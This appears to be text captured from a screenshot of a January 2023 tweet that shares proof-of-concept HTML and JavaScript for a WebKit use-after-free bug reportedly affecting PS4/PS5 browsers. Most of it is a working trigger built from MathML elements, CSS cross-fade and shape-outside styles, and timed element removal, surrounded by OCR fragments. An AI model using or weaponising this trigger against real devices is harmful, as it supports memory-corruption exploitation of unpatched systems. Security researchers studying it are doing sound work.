 (2) mbcrump -PlayStation 4/5 Ho
(2) Control_eXecute on Twitter: "s
https://es7in1.site/test.html
view-source:https://es7in1.site/te
2362 - WebKit: Use-after-free of
What is Use-After-Free? | Kaspers
twitter.com/crump_youtube/status/1614310381618331648/photo/1
ABP
Update
<html>
2 <style>
3 .class1 { shape-outside:
url(data:image/gif;base64,R0lGODlhEAAQAMQAAORHHOVSKudfOulrSOp3WOyDZu6QdvCchPGolfO0o/XBs/fNwfjZ0f
rl3/zy7////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH5BAkAABAALAAAAAAQAB
AAAAVVICSOZGlCQAosJ6mu7fiyZeKqNKToQGDsM8hBADgUXoGAiqhSvp5QAnQKGIgUhwFUYLCVDFCrKUE1lBavAViFIDlTIm
bKC5Gm2hB0SlBCBMQiB0UjIQA7); }
4 msub::first-line { background-image: cross-fade(url(abc),
url(data:image/gif;base64,R0lGODlhEAAQAMQAAORHHOVSKudfOulrSOp3WOyDZu6QdvCchPGolfO0o/XBs/fNwfjZ0f
rl3/zy7////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH5BAkAABAALAAAAAAQAB
AAAAVVICSOZGlCQAosJ6mu7fiyZeKqNKToQGDsM8hBADgUXoGAiqhSvp5QAnQKGIgUhwFUYLCVDFCrKUE1lBavAViFIDlTIm
bKC5Gm2hB0SlBCBMQiB0UjIQA7), 50%); }
5 </style>
6 <script>
7 function trigger() {
8 document.getElementsByTagName("style")[0].appendChild(document.createElement("a"));
9 setTimeout( () => {
10 msubEle.prepend("1");
11 mathEle.focus() // This can be a few different calls. setSelectionRange also worked
12 mathEle.remove();
13 }, 0);
14 }
15 </script>
16 <body onload=trigger()>
17 <math id="mathEle" class="class1">
18 <msub id="msubEle">
19 <mi></mi>
20 </msub>
21 </math>
22 </body>
23 </html>
2 2 33
mbcrump -PlayStation 4/5...
@crump_youtube
PoC Source code for the new
webkit vulnerability that
seems to effect newer
system software updates for
the PS4/5. This displays the
"1" in the browser on line 10.
9:16 AM · Jan 14, 2023 · 1,611 Views
View Tweet analytics
2 Retweets 33 Likes
Tweet your reply
Reply
mbcrump -PlaySta... @... · 1h
Replying to @crump_youtube
hah. my grammar sucks.. was
supposed to be "affect"
398 1 4
Add another Tweet
· 30m
outube
html?